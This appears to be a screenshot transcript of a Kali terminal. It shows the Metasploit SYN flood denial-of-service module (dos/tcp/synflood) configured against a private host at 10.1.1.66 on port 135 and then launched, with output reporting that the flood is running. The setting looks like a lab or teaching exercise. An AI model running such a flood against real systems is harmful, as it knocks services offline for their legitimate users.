 root@kali: /home/nishant
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimite
d)
RHOSTS 10.1.1.66 yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 135 yes The target port
SHOST no The spoofable source address (else ra
ndomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new
data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 10.1.1.66
[*] SYN flooding 10.1.1.66:135...